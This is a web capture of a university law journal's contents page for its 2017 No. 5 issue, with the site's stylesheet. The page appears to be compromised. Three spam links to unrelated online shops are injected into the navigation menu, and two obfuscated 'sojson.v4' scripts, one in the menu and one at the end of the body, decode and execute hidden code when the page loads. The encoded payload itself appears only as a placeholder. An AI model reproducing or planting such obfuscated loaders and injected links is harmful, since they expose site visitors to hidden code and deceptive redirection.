

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://electronic.ruzh.org/?q=en/node/1247
body_size: 6302
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=en/node/1247" />
<link rel="shortlink" href="/?q=en/node/1247" />
<link rel="shortcut icon" href="http://electronic.ruzh.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>eRJJ 2017 № 5 | Electronic supplement to the &quot;Russian Juridical Journal&quot;</title>
  <style type="text/css" media="all">
@import url("http://electronic.ruzh.org/modules/system/system.base.css?q10d60");
@import url("http://electronic.ruzh.org/modules/system/system.menus.css?q10d60");
@import url("http://electronic.ruzh.org/modules/system/system.messages.css?q10d60");
@import url("http://electronic.ruzh.org/modules/system/system.theme.css?q10d60");
</style>
<style type="text/css" media="all">
@import url("http://electronic.ruzh.org/modules/comment/comment.css?q10d60");
@import url("http://electronic.ruzh.org/modules/date/date_api/date.css?q10d60");
@import url("http://electronic.ruzh.org/modules/field/theme/field.css?q10d60");
@import url("http://electronic.ruzh.org/modules/node/node.css?q10d60");
@import url("http://electronic.ruzh.org/modules/search/search.css?q10d60");
@import url("http://electronic.ruzh.org/modules/user/user.css?q10d60");
@import url("http://electronic.ruzh.org/sites/all/modules/views/css/views.css?q10d60");
@import url("http://electronic.ruzh.org/sites/all/modules/ckeditor/css/ckeditor.css?q10d60");
</style>
<style type="text/css" media="all">
@import url("http://electronic.ruzh.org/sites/all/modules/ctools/css/ctools.css?q10d60");
</style>
<style type="text/css" media="all">
@import url("http://electronic.ruzh.org/sites/all/themes/electronicruzh/css/style.css?q10d60");
</style>
  <script type="text/javascript" src="http://electronic.ruzh.org/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://electronic.ruzh.org/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://electronic.ruzh.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://electronic.ruzh.org/misc/drupal.js?q10d60"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"electronicruzh","theme_token":"9v8Gqf0Hk2LLpm7Eb1bj6VIvIrPkn5sr6crvK50XWEc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/electronicruzh\/css\/style.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-1247 node-type-page i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

    

      <div class="region region-header">
    <div id="block-block-16" class="block block-block">

    
  <div class="content">
    <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0" background="image/el_top_fon.jpg" bgcolor="#ffffff">
  <tr>
    <td width="780" align="left" scope="col"><a href="http://electronic.ruzh.org/?q=en"><img src="image/logo_en3.png" width="780" height="100" border=0 /></a></td>
    <td align="right" valign="center" scope="col"><table width="40" >
          </table></td>
  </tr>

</table>




<table width="100%" border="0" align="center" height="124" cellpadding="0" cellspacing="0" background="image/wint8.jpg">
  <tr>
    <th  scope="col" align="center" width="100%">&nbsp;</th>
  </tr>
</table>
<table width="100%" border="0" align="center" bgcolor="#FFFFFF">
  <tr>
    <td width=1%>&nbsp;</td>
    <td align="center" valign="top" scope="col" width=98%><a href="?q=en/node/446" class="el_verh_menu">Current Issue</a> &nbsp;&nbsp;&nbsp;<span class="el_data">|</span>&nbsp;&nbsp;&nbsp;<a href="?q=en/node/442" class="el_verh_menu">Authors’ Guidelines</a> &nbsp;&nbsp;&nbsp;<span class="el_data">|</span>&nbsp;&nbsp;&nbsp;<a href="?q=en/node/444" class="el_verh_menu">Contacts</a></td>
<td width=1% align=right><a href="?q=ru"><img border=0 src="image/ru.png"></a></td>
           </td>
  </tr>

  
</table>
  </div>
</div>
  </div>

    
    

  </div></div> <!-- /.section, /#header -->

  

 
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

   
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346">green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fledermaus.at/aabihvshop/ec-market/silicone-ice-roller.html">silicone ice roller Products - silicone ice roller Manufacturers, Exporters, Suppliers on Fledermaus Marketplace - Clothing accessories household items women's and men's electronic products and cosmetics Mobile
</a></li><li class="first collapsed"><a href="/?q=en/node/438">About the Journal</a></li>
<li class="collapsed"><a href="/?q=en/node/1174">Archive</a></li>
<li class="leaf"><a href="/?q=en/node/442">Authors’ Guidelines</a></li>
<li class="last leaf"><a href="/?q=en/node/444">Contacts</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
      
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          eRJJ 2017 № 5        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-1247" class="node node-page clearfix">

  
      
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><h3><strong><a href="http://electronic.ruzh.org/?q=ru/system/files/%D0%AD%D0%A0%D0%AE%D0%96%205-17%20%D1%81%D0%B0%D0%B9%D1%82.pdf" style="color:#5890b7;">ELECTRONIC SUPPLEMENT TO THE RUSSIAN JURIDICAL JOURNAL. 2017. № 5</a></strong></h3>
<h4>PUBLIC ISSUES AND POLITICAL SCIENCE</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/754">Konovalova L. G. (Barnaul) The relation of parliamentarism with the principle of democratic statehood: questions of the constitutional-legal theory</a></p>
<h4>HUMAN RIGHTS</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/755">Bogatyreva O. N. (Yekaterinburg), Krapivnitskaya E. D. (Rome, Italy) Refugees and rights that ensure survival: international and national standards (modern experience of Italian Republic)</a></p>
<p><a href="http://electronic.ruzh.org/?q=en/node/756">Valiullina I. F. (Yekaterinburg) The features of interpretation of article 2 of the European Convention for the Protection of Human Rights and Fundamental Freedoms by the European Court of Human Rights </a></p>
<h4>ELECTORAL LAW AND PROCEDURE</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/757">Salikov M. S. (Yekaterinburg) On establishing and removing barriers in the Russian electoral process </a></p>
<h4>CRIMINAL LAW AND PROCEDURE</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/758">Karlov I. V. (Vladimir) The motives of a criminal behaviour of cadets who study in departmental educational organizations and the use of them in preventive work (on the example of universities of the Federal Penitentiary Service of Russia) </a></p>
<p><a href="http://electronic.ruzh.org/?q=en/node/759">Borokhova N. E. (Chelyabinsk) On the optimum number of jurors </a></p>
<h4>QUESTIONS OF INVESTIGATION AND OPERATIVE-RESEARCH ACTIVITY</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/760">Biryukov V. V. (Yekaterinburg) The information basis, concept and meaning of the forensic characteristic of crimes </a></p>
<h4>CIVIL LAW AND PROCEDURE</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/761">Semyakin M. S. (Yekaterinburg) A critical review of the historical school of jurisprudence doctrine and the evolution of private law ideas in the R. von Jhering’s teaching </a></p>
<p><a href="http://electronic.ruzh.org/?q=en/node/762">Tabolo M. V. (Moscow) On drawbacks of the article 1486 of the Russian Civil Code: when should not protection of a trademark be terminated earlier due to the non-use of it? </a></p>
<h4>ECONOMICS AND LAW</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/763">Fedosov Ya. K., Nikitina V. A., Norkina E. V. (Moscow) The system of risk analysis in the Russian Federation at the admission of imported products of animal or plant origin to the domestic market </a></p>
<p><a href="http://electronic.ruzh.org/?q=en/node/764">Kharinov I. N. (Yekaterinburg) The subjective right to receive public services: legal nature and protection problems</a></p>
<h4>JURIDICAL ASPECTS OF ECOLOGY</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/765">Yakovleva T. A. (Yakutsk) On the preservation of rare and endangered species of animals and birds and on the legal regulation of hunting</a></p>
<h4>PAGES OF HISTORY</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/766">Konstantinov S. I. (Yekaterinburg) Detention facilities in Yekaterinburg in 1917–1918</a></p>
<h4>JURIDICAL EDUCATION</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/767">Novikova S. V., Zhiltsova Yu. V. (Yekaterinburg) The importance of humanities for legal education </a></p>
<h4>MUSEUM OF SLI – USLA – USLU HISTORY<br />
Towards the 100<sup>th</sup> anniversary of the University</h4>
<p><a href="http://electronic.ruzh.org/?q=en/node/768">Zipunnikova N. N. (Yekaterinburg) The transfer of the Siberian institute of soviet law from Irkutsk to Sverdlovsk</a></p>
</div></div></div>  </div>

  <ul class="links inline"><li class="translation_ru first last"><a href="/?q=ru/node/1104" title="еРЮЖ 2017 № 5" class="translation-link" xml:lang="ru">Русский</a></li>
</ul>
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

          <div id="sidebar-second" class="column sidebar"><div class="section">
          <div class="region region-sidebar-second">
    <div id="block-block-15" class="block block-block">

    
  <div class="content">
    <table align="center">
<td valign="top"><span class="el_nashi_partn"> </span>
<br><br>
<table border=0>
<tr><td>
<center><a rel="nofollow" href="http://perechen.vak2.ed.gov.ru/edition_view/7299" target=_blank><img src="image/vak21.jpg" border=0></a>
</center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" href="http://catalog.inforeg.ru/Inet/GetOrganization/1634" target=_blank><img src="files/logoend2.jpg" border=0 width="179"></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="http://ulrichsweb.serialssolutions.com/" target=_blank><img src="files/ulrichs.png" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://www.worldcat.org/title/elektronnoe-prilozhenie-k-rossiiskomu-iuridicheskomu-zhurnalu" target=_blank><img src="files/WC_en.png" border=0 width="179"></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://heinonline.org/" target=_blank><img src="files/HeinOnline.gif" border=0 width="179"></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://doaj.org/toc/2219-6838" target=_blank><img src="files/DOAJ.png" width="179" border=0></a>
</center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" href="https://scholar.google.ru/scholar?q=%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D1%8E%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%D1%83&btnG=&hl=ru&as_sdt=0%2C5" target=_blank><img src="files/Google_Scholar_logo.png" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="http://elibrary.ru/title_profile.asp?id=32130" target=_blank><img src="files/elibrary5.gif" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://cyberleninka.ru/journal/n/elektronnoe-prilozhenie-k-rossiyskomu-yuridicheskomu-zhurnalu" target=_blank><img src="files/cyberlenin.jpg" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="http://journalseeker.researchbib.com/view/issn/2219-6838"><img src="files/RB.png" width="179"></a></center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.garant.ru/">
<img src="files/el_garant.jpg" width="179" height="60"></a>
</center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.consultant.ru/">
<img src="files/el_cons_plus_d.jpg" width="179" height="60"></center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.ruzh.org"><img src="files/ruzh_banner.jpg" width="179" height="61" border=0 /></a></center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.usla.ru/"><img src="files/USLU3.png" width="179" border=0 /></a></center>
<br>
</td></tr>

</table>
</td></tr>
</table>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-second -->
    
  </div></div> <!-- /#main, /#main-wrapper -->

 
  <div id="footer-wrapper"><div class="section">

  

          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-17" class="block block-block">

    
  <div class="content">
    <table align="center" style="background:linear-gradient(to top, #98c2da, #ffffff); border:1; bordercolor:#ffffff; width:100%">
<tbody>
<tr>
<td style="width:807px">
<address>
<address><span style="font-family:verdana; font-size:10px">© Ural State Law University named after V. F. Yakovlev, 2013–2025</span></address>
<address><span style="font-family:verdana; font-size:10px">Founder: <a href="http://www.usla.ru" rel="nofollow" style="font-size:10px; font-style:italic"> Ural State Law Academy </a></span></address>
</address>
</td>
<td style="width:23px"> </td>
<td class="rteright" style="width:714px"><em><span style="font-family:verdana; font-size:10px">Electronic supplement to the «Russian Juridical Journal», created by Ural State Law University,</span><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="nofollow license"><img alt="" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" style="float:right; height:22px; padding-bottom:0px; padding-left:0px; padding-top:0px; width:62px" /></a><br />
			<span style="font-family:verdana; font-size:10px">is licensed under Creative Commons «Attribution – NonCommercial – NoDerivatives» 4.0 Worldwide.</span><br />
			<span style="font-family:verdana; font-size:10px">Based on the <a href=" http://electronic.ruzh.org/?q=ru/node/221" style="font-size:10px; font-style:italic"> electronic.ruzh.org.</a></span></em></td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b2c64'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://electronic.ruzh.org/sites/all/themes/electronicruzh/css/style.css?q10d60
body_size: 1733
content:
/* $Id: style.css,v 1.19 2006/12/27 13:17:15 drumm Exp $ */


/*
** HTML elements
*/

#block-user-login {
    text-align: center;
}

table.el_fon_top {
    background: url("http://electronic.ruzh.org/image/logo12.jpg") no-repeat;
}

div.lastnewsclass {
    margin: 10px;
}

.lastnewsclass .views-field-created {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    color: #A62633;
    font-weight: normal;
}

.lastnewsclass .views-field-title {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    color: #000033;
    font-weight: bold;
}

.el_text_niz {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10px;
    color: #333333;
    TEXT-DECORATION: none;
}

.el_poisk {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11pt;
    color: #000033;
    font-weight: bold;
}

.el_niz {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    color: #383838;
}

tr.odd {
    background-color: #ffffff;
    border-bottom: 1px solid #CCCCCC;
    padding: 0.1em 0.6em;
}

.el_nashi_partn {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 13pt;
    font-weight: bold;
    color: #000033;
    text-decoration: none;
}

.views-field-field-juryear {
    text-align: center;
}

.field {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    margin-top: 12px;
}

.views-field-field-jurnumber {
    text-align: center;
}

.node-articles .submitted {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
}

#main {
    margin: 10px;
}

#main .title {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11pt;
    color: #A62633;
    font-weight: normal;
    margin: 10px 0 0 0;
}

.el_data {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11pt;
    color: #A62633;
    font-weight: normal;
}

.el_border {
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: #999999;
}

#sidebar-left {
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #B3B4B6;
}

#sidebar-right {
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #B3B4B6;
}

p {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    line-height: normal;
}

.el_discuse {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10pt;
    color: #A62633;
    font-weight: normal;
}

.el_discuse a:hover {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10pt;
    font-weight: normal;
    color: #A62633;
    text-decoration: underline;
}

.el_top {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12pt;
    color: #999999;
}

.el_annot_kluch {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10pt;
    color: #666666;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
    margin-bottom: 0.5em;
}

h1 {
    font-size: 12pt;
}

h2 {
    font-size: 11pt;
}

h3,
h4,
h5,
h6 {
    font-size: 11pt;
}

p {
    text-indent: 2em;
    text-align: justify;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
    margin-top: 0.5em;
    margin-bottom: 0.9em;
}

.region-content li {
    text-align: justify;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
    margin-top: 0.5em;
    margin-bottom: 0.9em;
}

ul.menu {
    position: relative;
    left: 3px;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-padding-start: 5px;
    padding: 3pt;
    margin: 2pt;
}

.menu li {
    margin-top: 5pt !important;
    margin-bottom: 5pt !important;
}

p.center {
    text-align: center;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
}

li.expanded {
    list-style-type: none !important;
    list-style-image: none !important;
    vertical-align: top;
    padding: 0pt;
    margin: 2pt;
}

li.collapsed {
    list-style-type: none !important;
    list-style-image: none !important;
    vertical-align: top;
    padding: 0;
    margin: 2pt;
}

li.leaf {
    list-style-type: none !important;
    list-style-image: none !important;
    vertical-align: top;
    margin: 2pt;
    padding: 0;
}

#sidebar-left,
#sidebar-right {
    background-color: #ffffff;
    /* padding in px not ex because IE messes up 100% width tables otherwise */
    vertical-align: top;
}

table.map {
    width: 600px;
    height: 330px;
    background: url("http://www.ruzh.org/image/map.gif") center no-repeat;
}

table.m_c {
    border: 1px dotted #8C8C8C;
    background: url("http://www.ruzh.org/image/br.gif");
}

.html {
    background: #ECECEC;
}

#page-wrapper {
    background: #ffffff;
    width: 90%;
    min-width: 1000px;
    max-width: 1400px;
    margin: 0 auto 0 auto;
}

#sidebar-first {
    width: 20%;
    min-width: 200px;
    float: left;
    vertical-align: top;
}

#content {
    width: 58%;
    vertical-align: top;
    min-width: 400px;
    padding: 6px;
    float: left;
    border-left: 1px solid #B3B4B6;
    border-right: 1px solid #B3B4B6;
}

#sidebar-second {
    width: 20%;
    float: left;
    min-width: 200px;
    vertical-align: top;
}

#main-wrapper {
    min-width: 1000px;
}

#main {
    min-width: 1000px;
}

table {
    margin-left: auto;
    margin-right: auto;
}

tbody {
    border-top: 0;
}

tbody p {
    vertical-align: top;
    font-size: 15px;
    text-indent: 0;
}

thead p {
    text-align: center;
    text-indent: 0;
}

#footer {
    width: 100%;
}

.view-id-view_arch_art .item-list ul li {
    padding: 0;
    margin: 0;
}

.view-id-view_arch_art {
    FONT-FAMILY: Verdana, Arial, sans-serif;
}

.pager-current {
    font-weight: bold !important;
}

.view-id-view_arch_art a {
    TEXT-DECORATION: none;
}

a:link {
    TEXT-DECORATION: none;
    color: #000033;
    FONT-FAMILY: Verdana, Arial, sans-serif;
}

a:visited {
    TEXT-DECORATION: none;
    color: #000033;
    FONT-FAMILY: Verdana, Arial, sans-serif;
}

a:hover {
    TEXT-DECORATION: underline;
    color: #000033;
}

.lastnewsclass .views-field-title a {
    font-size: 13pt;
    font-weight: bold;
    TEXT-ALIGN: left;
    PADDING: 0;
    MARGIN: 0;
}

.menu a {
    vertical-align: top;
    font-weight: bold;
    TEXT-ALIGN: left;
    PADDING: 0;
    MARGIN: 0;
    TEXT-DECORATION: none;
    color: #000033;
}

.menu a:link {
    TEXT-DECORATION: none;
}

.menu a:hover {
    TEXT-DECORATION: underline;
}

.region-content li a {
    display: block;
    /* font-size: 12pt;
    font-weight: bold;
    TEXT-ALIGN: right; */
    PADDING: 0;
}

.translation_ru a {
    text-align: right;
    font-weight: 700;
}

.translation_en a {
    text-align: right;
    font-weight: 700;
}

.el_text_niz a {
    font-size: 10px;
    color: #333333;
}

.title,
.title a {
    font-weight: bold;
    font-size: 1.3em;
    color: #777;
    margin: 0 auto;
    /* decrease default margins for h<x>.title */
}

.breadcrumb a {
    font-size: 11pt;
    color: #383838;
}

a.el_verh_menu {
    FONT-FAMILY: Verdana, Arial, sans-serif;
    font-size: 11pt;
    color: #A62633;
    text-decoration: none;
    font-weight: bold;
}

a:hover.el_verh_menu {
    FONT-FAMILY: Verdana, Arial, sans-serif;
    font-size: 11pt;
    font-weight: bold;
    color: #D64957;
    text-decoration: none;
}

.form-type-item {
    display: none;
}

.field-item {
    text-align: justify;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
}